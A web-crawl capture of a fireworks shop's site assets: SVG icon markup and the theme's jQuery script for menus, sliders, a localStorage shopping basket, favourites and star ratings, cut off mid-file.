x2="14.0388" y2="16.3619" gradientUnits="userSpaceOnUse"><stop stop-color="#0077B5"></stop><stop offset="1" stop-color="#0066B2"></stop></linearGradient><linearGradient id="paint1_linear" x1="17.0757" y1="14.7228" x2="-17.7931" y2="-3.98216" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="19.4918" x2="11.9998" y2="24.5077" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint3_linear" x1="14.7149" y1="16.5897" x2="-1.07755" y2="8.09229" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint4_linear" x1="21.2305" y1="16.5897" x2="5.43808" y2="8.09229" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint5_linear" x1="27.5586" y1="16.5897" x2="11.7662" y2="8.09228" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint6_linear" x1="24.1133" y1="20.7616" x2="8.32093" y2="12.2642" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><clipPath id="clip0"><rect width="24" height="24" fill="white"></rect></clipPath><clipPath id="clip1"><rect width="16.9688" height="9.42188" fill="white" transform="translate(3.51562 7.26562)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg
body_size: 506
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><g filter="url(#filter0_d)"><rect x="2" y="1" width="24" height="24" rx="3" fill="white"></rect><path d="M10.3059 8.06613C11.4386 6.1444 12.8359 5 14.0004 5C15.1649 5 16.5622 6.1444 17.6949 8.07692C18.9017 10.0634 19.6004 12.5358 19.6004 14.6842C19.6004 17.8367 17.8749 21 14.0004 21C10.1259 21 8.40039 17.8367 8.40039 14.6842C8.40039 12.5358 9.09907 10.0742 10.3059 8.06613Z" fill="#E30613"></path></g><defs><filter id="filter0_d" x="0" y="0" width="28" height="28" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix><feOffset dy="1"></feOffset><feGaussianBlur stdDeviation="1"></feGaussianBlur><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend></filter></defs></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/js/script.js
body_size: 12098
content:
burger.addEventListener('click', () => {
    if (burger.classList.contains('open')) {
        burger.classList.remove('open');
        menu.classList.remove('open');
        searchForm.classList.remove('open');
    } else {
        burger.classList.add('open');
        menu.classList.add('open');

    }
});
// menu.addEventListener('mouseover', () => {
//     if (!menu.classList.contains('open') && !searchForm.classList.contains('open')) {
//         burger.classList.add('open');
//         menu.classList.add('open');
//     }
// });
// menu.addEventListener('mouseout', () => {
//     if (menu.classList.contains('open') && !searchForm.classList.contains('open')) {
//         menu.classList.remove('open');
//         burger.classList.remove('open');
//     }
// });

// Останавливаем всплытие события клика внутри searchForm
$('#searchForm').hover(function() {
},function() {
	$('#searchForm').removeClass('open');
});


let starRev = {};

if ($('article').hasClass('product')) {

    let stars_count_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

    if (!localStorage.getItem('StarReview')) {
        localStorage.setItem('StarReview', JSON.stringify(starRev));
    } else {
        starRev = JSON.parse(localStorage.StarReview);

        if (starRev[stars_count_id]) {
            for (let i = 0; i < starRev[stars_count_id].star_count; i++) {
                // console.log($('.star-hover li')[1]);
                $($('.star-hover li')[i]).addClass('hover');
            }
        }
    }
}

//Анимация при наведение на блок с hover-opacity, частично скрывает дочернии элементы, на которые нет наведения
$(this).hover(e => {
    if ($(e.target).parents('.hover-opacity').hasClass('hover-opacity')) {

        $(e.target).parents('.hover-opacity').children().addClass('hover-opacity-children');

        if ($(e.target).parents('.hover-opacity-children').hasClass('hover-opacity-children')) {
            $(e.target).parents('.hover-opacity-children').siblings().addClass('opacity');
            $(e.target).parents('.hover-opacity-children').removeClass('opacity');
        } else {
            $(e.target).siblings().addClass('opacity');
            $(e.target).removeClass('opacity');
        }
    }

    if ($('article').hasClass('product')) {
        let post_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

        if ($(e.target).parent('.star').parents('.stars').hasClass('star-hover') && !starRev[post_id]) {

            $(e.target).parents('.star').addClass('hover');
            const starLength = $(e.target).parent('.star').parents('.stars').children('li');
            // console.log($(e.target).parents('.stars').children('li'));
            $(e.target).parent('.star').addClass('hover');
            for (let star of starLength) {

                if ($(star).hasClass('hover')) {
                    return false;
                } else {
                    $(star).addClass('hover')
                }
            }
        }
    }

}, e => {
    if ($(e.target).parents('.hover-opacity').hasClass('hover-opacity')) {
        $(e.target).parents('.hover-opacity').children().removeClass('opacity');
    }

    if ($('article').hasClass('product')) {
        let post_id = Number($('article.product').attr('id').split(/\s*_\s*/)[1]);

        if ($(e.target).parent('.star').parents('.stars').hasClass('star-hover') && !starRev[post_id]) {
            const starLength = $(e.target).parent('.star').parents('.stars').children('li');
            for (let star of starLength) {

                if ($(star).hasClass('hover')) {
                    $(star).removeClass('hover')
                }
            }
        }
    }
});

//Анимация при наведение на блок с hover-opacity, частично скрывает дочернии элементы, на которые нет наведения конец...

$('.toast-down .arrow').on('click', (e) => {
    const toast = $(e.currentTarget).siblings()[1];
    if ($(toast).hasClass('open')) {
        $(e.currentTarget).removeClass('active');
        $(toast).removeClass('open');
    } else {
        $(toast).addClass('open');
        $(e.currentTarget).addClass('active');
    }
});

const SearchOpen = () => {
    if (!searchForm.classList.contains('open')) {
        searchForm.classList.add('open');
        $('#s').focus();
    } else {
		searchForm.classList.add('open');
		$('#s').focus();
    }
}

const BasketForm = () => {
    if ($('#basket_form').hasClass('open')) {
        $('#basket_form').removeClass('open');
    } else {
        $('#basket_form').addClass('open');
    }

}

const FavoritesForm = () => {
    if ($('#favorites_form').hasClass('open')) {
        $('#favorites_form').removeClass('open');
    } else {
        $('#favorites_form').addClass('open');
    }

}

const ActiveMenuPageChield = () => {
    $('li[data-activemenupagechield]').parent().parent().attr('data-activemenupage', '');
}
ActiveMenuPageChield();


$(function () {

    setTimeout(() => {
        // СЛАЙДЕР КАТЕГОРИЙ
        let cat_option = {
            slidesPerView: 'auto',
            freeMode: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        }

        const Category = new Swiper('.container-cat-up', cat_option);
        const Category2 = new Swiper('.container-cat', cat_option);
        // СЛАЙДЕР КАТЕГОРИЙ конец

        const gallery_product_small = new Swiper('.gallery-thumbs', {
            lazy: true,
            slidesPerView: 3,
            spaceBetween: 25,
            freeMode: true,
            direction: 'vertical',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                1310: {
                    direction: 'horizontal',
                    slidesPerView: 3,
                    spaceBetween: 10,
                },
            },
            watchSlidesVisibility: true,
        });

        const gallery_product = new Swiper('.gallery-top', {
            spaceBetween: 10,
            // preloadImages: true,
            watchSlidesVisibility: true,
            lazy: true,
            direction: 'vertical',
            thumbs: {
                swiper: gallery_product_small
            },
            breakpoints: {
                1310: {
                    direction: 'horizontal',
                    slidesPerView: 1,
                },
            }
        });

    }, 100);
});

const CloseOpen = t => {
    $(t).parents('.open').removeClass('open');
}

const CloseOpenAll = () => {
    for (let m of $('.open')) {
        if ($(m).hasClass('open')) {
            $(m).removeClass('open')
        }
    }
}


$('#burger_mob').on('click', () => {
    if (!$('#menu_mob').hasClass('open'))
        $('#menu_mob').addClass('open');
});



//Корзина
let baskets = {};

if (!localStorage.getItem('baskets')) {
    localStorage.setItem('baskets', JSON.stringify(baskets));
} else {
    try {
        baskets = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка парсинга корзины:', e);
        baskets = {};
        localStorage.setItem('baskets', JSON.stringify(baskets));
    }
}

//Нажатие на добавить в корзину в товарке
const AddBasket = t => {
    const hasClassProduct = $($(t).parents('.product')).hasClass('product');
    let basketId;
    let hasModalSmoke = $($(t).parents('div[data-modalsmoke]')).hasClass('modal');
    let smoke;

    if (hasClassProduct) {
        const classProduct = $(t).parents('.product');
        basketId = classProduct[0].id;
        smoke = $(classProduct).hasClass('smoke');
    } else {
        smoke = false;
    }

    if (smoke) {
        ModalSmoke(t);
        return false;
    } else if (hasClassProduct) {
        PlusBasket(basketId, t);
        return false;
    } else if (hasModalSmoke) {
        if ($('#colorSmoke span').hasClass('active')) {
            basketId = $($(t).parents('div[data-modalsmoke]')).attr('data-id');
            PlusBasketModal(basketId, t);
            if (typeof ToastModal === 'function') {
                ToastModal('ok', 'Добавлено');
            }
            return false;
        } else {
            return false;
        }
    }
}

function saveCurrentDate() {
    const now = new Date();
    if (!localStorage.getItem('savedDate')) {
        localStorage.setItem('savedDate', now.toISOString());
    }
}

// Функция для проверки, прошло ли больше часа с момента сохранённой даты
function isWithinOneHour() {
    const saved = localStorage.getItem('savedDate');
    if (!saved) {
        return false;
    }

    try {
        const savedDate = new Date(saved);
        const now = new Date();
        const diffInMilliseconds = now - savedDate;
        const diffInHours = diffInMilliseconds / (1000 * 60 * 60);

        if (diffInHours > 1) {
            // Очистить дату, так как срок вышел
            localStorage.removeItem('savedDate');
            return false;
        }

        return true;
    } catch (e) {
        console.error('Ошибка при проверке времени:', e);
        localStorage.removeItem('savedDate');
        return false;
    }
}

const ModalSmoke = t => {
    const container = $($(t).parents('.product'));
    let colorSmoke = $($(t).parents('.product')).attr('data-colorsmoke');

    let productInfo = {
        count: 0,
        name: '',
        color: '',
        img: '',
        price: '',
        price_old: '',
        link: '',
    };

    // Берем данные из конкретного контейнера, а не по ID
    productInfo.name = container.find('.h4').first().text();
    linkHref(productInfo, container);
    productInfo.img = container.find('.bg-image img').first().attr('src');
    productInfo.price = container.find('.priceContainer .price span').first().text();
    productInfo.price_old = container.find('.priceContainer .price_old span').first().text();

    //Добавление информации о товаре / элементов в модальное окно
    $('#colorSmoke').html(colorHTML(colorSmoke));
    $('div[data-modalsmoke]').attr('data-id', $(t).parents('.product')[0].id);
    $('div[data-modalsmoke]').attr('data-productinfo', JSON.stringify(productInfo));
    $('div[data-modalsmoke]').addClass('open');
}

const linkHref = (productInfo, container) => {
    if (container[0].localName === 'article') {
        productInfo.link = container.find('.h4').first().attr('data-href') || '';
    } else {
        productInfo.link = container.find('.h4').first().attr('href') || '';
    }
    return productInfo.link;
}

const colorHTML = colorSmoke => {
    let spanColor = '';
    if (colorSmoke) {
        const colors = colorSmoke.split(/\s*,\s*/);
        for (let color in colors) {
            spanColor += `<span class="color" style="background:${colors[color]}" onclick="ActiveColor(this);"></span>`;
        }
    }
    return spanColor;
}

const ActiveColor = t => {
    $(t).hasClass('active') ? $(t).removeClass('active') : $(t).addClass('active');
}

//Добавить / Увеличить количество товаров цветной дым
const PlusBasketModal = (basketId, t) => {
    let container = $($(t).parents('div[data-modalsmoke]'));
    let i = 0;
    
    const colorSpans = $('#colorSmoke span');
    for (let colorSpan of colorSpans) {
        let obj = basketId + '_' + i;
        if ($(colorSpan).hasClass('active')) {
            if (!baskets[obj]) {
                try {
                    baskets[obj] = JSON.parse(container.attr('data-productinfo'));
                    baskets[obj].color = String($(colorSpan).css('background-color'));
                    baskets[obj].count = 1;
                } catch (e) {
                    console.error('Ошибка при добавлении товара из модалки:', e);
                    continue;
                }
            } else {
                baskets[obj].count++;
            }
        }
        i++;
    }

    if (container.hasClass('open')) {
        container.removeClass('open');
    }
    renderCart();
}

//Добавить / Увеличить количество товаров
const PlusBasket = (basketId, t) => {
    const container = $($(t).parents('.product'));

    if (!basketId) {
        console.error('Не найден basketId');
        return;
    }

    if (!baskets[basketId]) {
        baskets[basketId] = {
            count: 0,
            name: '',
            color: '',
            img: '',
            price: '',
            price_old: '',
            link: '',
        };
    }

    linkHref(baskets[basketId], container);
    baskets[basketId].count++;
    
    // Берем данные из конкретного контейнера, а не по ID глобально
    baskets[basketId].name = container.find('.h4').first().text();
    baskets[basketId].img = container.find('.bg-image img').first().attr('src') || '';
    baskets[basketId].price = container.find('.priceContainer .price span').first().text();
    baskets[basketId].price_old = container.find('.priceContainer .price_old span').first().text();
    
    saveCurrentDate();
    renderCart();
}

const OnChangeInputCount = t => {
    const basketId = $(t).parents('li').attr('data-id');
    let inputVal = $(t).val();
    
    if (inputVal == '0' || inputVal == '' || 0 > Number(inputVal) || isNaN(Number(inputVal))) {
        $(t).val('1');
        inputVal = '1';
    }
    
    if (baskets[basketId]) {
        baskets[basketId]['count'] = Number(inputVal);
        renderCart();
    }
}

//Увеличить количество товара
const PlusBasketCart = t => {
    const basketId = $(t).parents('li').attr('data-id');
    if (baskets[basketId]) {
        baskets[basketId]['count']++;
        renderCart();
    }
}

//Уменьшить количество товара
const MinusBasket = t => {
    const basketId = $(t).parents('li').attr('data-id');

    if (baskets[basketId]) {
        if (baskets[basketId]["count"] - 1 <= 0) {
            $(t).parents('li').children('.basket_product').children('.quantity').children('input').val(1);
            baskets[basketId]['count'] = 1;
            renderCart();
            return true;
        }
        baskets[basketId]['count']--;
        renderCart();
    }
}

//Удалить товар
const DeleteBasket = basketId => {
    if (baskets[basketId]) {
        delete baskets[basketId];
        renderCart();
    }
}

let allPriceBraketsHTML = 0;
let BraketsCount = 0;

//Очистка корзины
const ClearBasket = () => {
    baskets = {};
    renderCart();
}

//Рендер корзины
const AllPriceBrakets = () => {
    let objSUMM;
    try {
        objSUMM = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка при парсинге корзины для подсчета суммы:', e);
        objSUMM = {};
    }

    let summ = 0;

    for (let objs in objSUMM) {
        const price = parseFloat(objSUMM[objs].price) || 0;
        const count = parseInt(objSUMM[objs].count) || 0;
        summ += price * count;
    }

    allPriceBraketsHTML = summ;
    return allPriceBraketsHTML;
}

const renderCart = (colorC = true) => {
    if (colorC) {
        try {
            localStorage.setItem('baskets', JSON.stringify(baskets));
        } catch (e) {
            console.error('Ошибка при сохранении корзины:', e);
        }
    }
    
    // Сбрасываем состояние всех кнопок
    $(`li.product .AddBasket`).html(`<button onclick="AddBasket(this);" class="btn btn-small btn-danger">В корзину</button>`);
    $(`article.product .AddBasket`).html(`<button onclick="AddBasket(this);" class="btn btn-danger">В корзину <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket"></button>`);

    let basketHTML = '';
    const basketsData = localStorage.baskets || '{}';
    
    if (basketsData != '{}') {
        if (!isWithinOneHour()) {
            ClearBasket();
            return;
        }
        
        const currency = localStorage.currency || 'руб.';
        
        for (let basket in baskets) {
            if (!baskets[basket]) continue;
            
            basketHTML += `<li data-id="${basket}">
            <div class="brakets_image" style="background: url(${baskets[basket].img || ''}) no-repeat center / cover;">
            </div>
            <div class="basket_product">
                <input type="hidden" name="Товар ${basket}" value="Товар ${baskets[basket].name || ''} ">
                <input type="hidden" name="Ссылка ${basket}" value="Ссылка ${baskets[basket].link || ''}">
                <input type="hidden" name="Цена ${basket}" value="Цена ${baskets[basket].price || ''}">    
                <a href="${baskets[basket].link || '#'}" class="basket_heading">${baskets[basket].name || ''}</a>
                <div class="basket_price">
                <span class="price"><span>${baskets[basket].price || '0'}</span> ${currency}</span>`;
            
            if (baskets[basket].price_old && baskets[basket].price_old != '') {
                basketHTML += `<span class="price_old">${baskets[basket].price_old} ${currency}</span>`;
            }
            
            basketHTML += `</div>
                <div class="quantity">
                <img class="minus" onclick="MinusBasket(this);" src="/wp-content/themes/piro/img/svg/-.svg" alt="-">
                <input type="number" name="Кол-во ${basket}" onchange="OnChangeInputCount(this);" value="${baskets[basket].count || 1}">
                <img class="plus" onclick="PlusBasketCart(this);" src="/wp-content/themes/piro/img/svg/+.svg" alt="+">
                </div>
                </div>
                <div class="deleteItem" onclick="DeleteBasket('${basket}');">
                <svg width="18" height="18" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"/>
                <path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"/>
                </svg>
                </div>`;
            
            if (baskets[basket].color && baskets[basket].color != '') {
                basketHTML += `<input type="hidden" name="Цвет ${basket}" value="<span style='display: inline-block; width: 15px; border: 1px solid #000; height: 15px; background: ${baskets[basket].color};'></span>"><div class="color" style="background: ${baskets[basket].color};"></div>`;
            }
            basketHTML += `</li>`;
        }

        // Обновляем кнопки для всех товаров с одинаковым ID
        for (let basket in baskets) {
            const cleanBasketId = basket.split('_')[0]; // Убираем суффикс для цветных товаров
            
            // Обновляем ВСЕ элементы с таким ID
            $(`[id="${cleanBasketId}"]`).each(function() {
                const $element = $(this);
                if ($element.is('article')) {
                    $element.find('.AddBasket').html(`<button onclick="BasketForm();" class="btn btn-shadow">В корзинe <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket"></button>`);
                } else {
                    $element.find('.AddBasket').html(`<button onclick="BasketForm();" class="btn btn-small btn-shadow">В корзинe</button>`);
                }
            });
        }

        basketHTML += `
        <li>
        <span class="btn" onclick="ClearBasket()">
        <img src="/wp-content/uploads/2020/12/remove.svg" alt="remove">
                <p>очистить</p>
                </span>
        </li>
        `;

        if ($('#formBasket').hasClass('none')) {
            $('#formBasket').removeClass('none');
        }
        
        const totalPrice = AllPriceBrakets();
        
        if (localStorage.prizeProzent) {
            const discountPrice = (totalPrice - (totalPrice * Number(localStorage.prizeProzent))).toFixed(2);
            $('#formBasket .priceContainer.pc').html(`<span class="price"><span>${discountPrice}</span> ${currency}</span> <span class="price_old red"><span>${totalPrice.toFixed(2)}</span> ${currency}</span><input type="hidden" name="Общая стоимость" value="${discountPrice} ${currency}"><input type="hidden" name="Общая стоимость без скидки" value="${totalPrice.toFixed(2)} ${currency}"><input type="hidden" name="Скидка(с рулетки)" value="${localStorage.prizeName || ''}">`);
            $('#formBasket .priceContainer.mob').html(`<span class="price"><span>${discountPrice}</span> ${currency}</span> <span class="price_old red"><span>${totalPrice.toFixed(2)}</span> ${currency}</span>`);
        } else {
            $('#formBasket .priceContainer').html(`<span class="price"><span>${totalPrice.toFixed(2)}</span> ${currency}</span><input type="hidden" name="Общая стоимость" value="${totalPrice.toFixed(2)} ${currency}">`);
        }

    } else {
        if (!$('#formBasket').hasClass('none')) {
            $('#formBasket').addClass('none');
        }
        basketHTML += `<div><div class="h2">Ваша корзина пуста </div><p class="red">Корзина служит для предварительного бронирования</p></div>`;
    }

    try {
        BraketsCount = JSON.parse(localStorage.baskets);
    } catch (e) {
        console.error('Ошибка при парсинге корзины для счетчика:', e);
        BraketsCount = {};
    }

	for (let basket in baskets) {
		// Обновляем ВСЕ элементы с таким ID
		$(`[id="${basket}"]`).each(function() {
			const $element = $(this);
			if ($element.is('li')) {
				$element.find('.AddBasket .btn').html('В корзинe');
				$element.find('.AddBasket .btn').addClass('btn-shadow');
			} else {
				$element.find('.AddBasket .btn').html('В корзинe <img src="/wp-content/uploads/2020/12/basket.svg" alt="basket">');
				$element.find('.AddBasket .btn').addClass('btn-shadow');
			}
		});
	}
	
    const itemCount = Object.keys(BraketsCount).length;
    if (itemCount != 0) {
        $('#basket span').html(`<small>${itemCount}</small>`);
        $('#basket2 span').html(`<small>${itemCount}</small>`);
    } else {
        $('#basket span').html('');
        $('#basket2 span').html('');
    }
    $('#basket_products ul').html(basketHTML);
}

// Инициализация при загрузке
renderCart();
//Добавление в избранное
let favorites = {};

if (!localStorage.getItem('favorites')) {
    localStorage.setItem('favorites', JSON.stringify(favorites));
} else {
    try {
        favorites = JSON.parse(localStorage.favorites);
    } catch (e) {
        console.error('Ошибка парсинга избранного:', e);
        favorites = {};
        localStorage.setItem('favorites', JSON.stringify(favorites));
    }
}

// Функции для работы с датами для избранного
function saveCurrentDateFavorites() {
    const now = new Date();
    if (!localStorage.getItem('savedDateFavorites')) {
        localStorage.setItem('savedDateFavorites', now.toISOString());
    }
}

function isWithinOneHourFavorites() {
    const saved = localStorage.getItem('savedDateFavorites');
    if (!saved) {
        return false;
    }

    try {
        const savedDate = new Date(saved);
        const now = new Date();
        const diffInMilliseconds = now - savedDate;
        const diffInHours = diffInMilliseconds / (1000 * 60 * 60);

        if (diffInHours > 1) {
            // Очистить дату, так как срок вышел
            localStorage.removeItem('savedDateFavorites');
            return false;
        }

        return true;
    } catch (e) {
        console.error('Ошибка при проверке времени избранного:', e);
        localStorage.removeItem('savedDateFavorites');
        return false;
    }
}

//Добавить товар в избранное
const PlusFavorites = (t) => {
    const favoriteId = $(t).parents('.product')[0].id;
    const container = $($(t).parents('.product'));

    if (!favoriteId) {
        console.error('Не найден favoriteId');
        return;
    }

    if (!favorites[favoriteId]) {
        favorites[favoriteId] = {
            name: '',
            img: '',
            price: '',
            price_old: '',
            link: '',
            option: '',
        };
    }

    linkHrefFavorites(favorites[favoriteId], container);
    
    // Берем данные из конкретного контейнера, а не по ID глобально
    favorites[favoriteId].name = container.find('.h4').first().text();
    favorites[favoriteId].img = container.find('.bg-image img').first().attr('src') || '';
    favorites[favoriteId].price = container.find('.priceContainer .price span').first().text();
    favorites[favoriteId].price_old = container.find('.priceContainer .price_old span').first().text();
    favorites[favoriteId].option = container.find('.opisanie').first().html() || '';
    
    saveCurrentDateFavorites();
    renderFavorites();
}

// Функция для получения ссылки товара в избранном
const linkHrefFavorites = (favoriteInfo, container) => {
    if (container[0].localName === 'article') {
        favoriteInfo.link = container.find('.h4').first().attr('data-href') || '';
    } else {
        favoriteInfo.link = container.find('.h4').first().attr('href') || '';
    }
    return favoriteInfo.link;
}

//Удалить товар из избранного
const DeleteFavorites = favoriteId => {
    if (favorites[favoriteId]) {
        delete favorites[favoriteId];
        renderFavorites();
    }
}

let FavoritesCount = 0;

//Очистка избранного
const ClearFavorites = () => {
    favorites = {};
    renderFavorites();
}

//Рендер избранных
const renderFavorites = () => {
    try {
        localStorage.setItem('favorites', JSON.stringify(favorites));
    } catch (e) {
        console.error('Ошибка при сохранении избранного:', e);
    }

    // Проверяем срок хранения избранного
    if (!isWithinOneHourFavorites() && Object.keys(favorites).length > 0) {
        ClearFavorites();
        return;
    }

    let favoritesHTML = '';
    const currency = localStorage.currency || 'руб.';

    // Сбрасываем состояние всех кнопок избранного
    $(`li.product .like_button`).html('<img src="/wp-content/uploads/2020/12/like_line.svg" alt="Избранное">');
    $(`article.product .like_button`).html('В избранное <img src="/wp-content/uploads/2020/12/like_line.svg" alt="Избранное">');

    const favoritesData = localStorage.favorites || '{}';
    
    if (favoritesData != '{}') {
        for (let favorite in favorites) {
            if (!favorites[favorite]) continue;
            
            favoritesHTML += `<li data-id="${favorite}">
            <div class="favorites_image" style="background: url(${favorites[favorite].img || ''}) no-repeat center / cover;">
            </div>
            <div class="favorites_product">
                <a href="${favorites[favorite].link || '#'}" class="favorites_heading">${favorites[favorite].name || ''}</a>
                <p class="opisanie">${favorites[favorite].option || ''}</p>
                <div class="favorites_price">
                <span class="price"><span>${favorites[favorite].price || '0'}</span> ${currency}</span>`;
            
            if (favorites[favorite].price_old && favorites[favorite].price_old != '') {
                favoritesHTML += `<span class="price_old">${favorites[favorite].price_old} ${currency}</span>`;
            }
            
            favoritesHTML += `</div>
                </div>
                <div class="deleteItem" onclick="DeleteFavorites('${favorite}');">
                <svg width="18" height="18" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"/>
                <path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"/>
                </svg>
                </div>`;
            favoritesHTML += `</li>`;
        }

        // Обновляем кнопки для всех товаров с одинаковым ID в избранном
        for (let favorite in favorites) {
            // Обновляем ВСЕ элементы с таким ID
            $(`[id="${favorite}"]`).each(function() {
                const $element = $(this);
                if ($element.is('li')) {
                    $element.find('.like_button').html('<img width="22px" src="/wp-content/uploads/2020/12/like_red.svg" alt="Избранное">');
                } else {
                    $element.find('.like_button').html('В избранное <img width="22px" src="/wp-content/uploads/2020/12/like_red.svg" alt="Избранное">');
                }
            });
        }

        favoritesHTML += `
        <li>
        <span class="btn" onclick="ClearFavorites()">
        <img src="/wp-content/uploads/2020/12/remove.svg" alt="remove">
        <p>очистить</p>
        </span>
        </li>`;

    } else {
        favoritesHTML += `<div><div class="h2">В избранное ничего не добавлено</div></div>`;
    }

    try {
        FavoritesCount = JSON.parse(localStorage.favorites);
    } catch (e) {
        console.error('Ошибка при парсинге избранного для счетчика:', e);
        FavoritesCount = {};
    }

    const itemCount = Object.keys(FavoritesCount).length;
    if (itemCount != 0) {
        $('#favorites span').html(`<small>${itemCount}</small>`);
        $('#favorites2 span').html(`<small>${itemCount}</small>`);
    } else {
        $('#favorites span').html('');
        $('#favorites2 span').html('');
    }
    $('#favorites_form ul').html(favoritesHTML);
}

// Инициализация при загрузке
renderFavorites();

// Тост блок
const ToastModal = (toast, mes) => {
    switch (toast) {
        case 'ok':
            $('#toast').append(`<div class="t-ok">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-ok')[0].remove();
            }, 6000);
            break;
        case 'error':
            $('#toast').append(`<div class="t-error">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-error')[0].remove();
            }, 6000);
            break;
        case 'danger':
            $('#toast').append(`<div class="t-danger">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-danger')[0].remove();
            }, 6000);
            break;
        case 'info':
            $('#toast').append(`<div class="t-info">${mes}</div>`);
            setTimeout(() => {
                $('#toast').children('.t-info')[0].remove();
            }, 6000);
            break;
    }
}
// Тост блок конец

$('.gallery-container').lightGallery({
    preload: 1,
    appendSubHtmlTo: false,
});

$('.video-modal').lightGallery();

$('.gallery').lightGallery({
    preload: 1,
    appendSubHtmlTo: false,
    thumbnail: true,
});


// Отзывы звёздами
const StarReview = (post_id, t, ajaxURL) => {

    if (!starRev[post_id]) {
        starRev[post_id] = {
            golos: false,
            star_count: 0,
        }
    }

    if ($('#count_review').text() == Number($('#count_review').text()) && starRev[post_id].golos === false) {

        let starHover = $('.star-hover').children('.hover').length;
        starRev[post_id].golos = true;
        starRev[post_id].star_count = starHover;
        localStorage.setItem('StarReview', JSON.stringify(starRev));

        let value_field = Number($('#count_review').text());

        let ajaxAdmin = { url: ajaxURL };

        console.log(post_id);

        let ajaxdataStar = {
            action: 'star_review_click',
            post_id,
            value_field,
        }
        $('#count_review').html(`<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(241, 242, 243); display: block; shape-rendering: auto;" width="31px" height="31px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
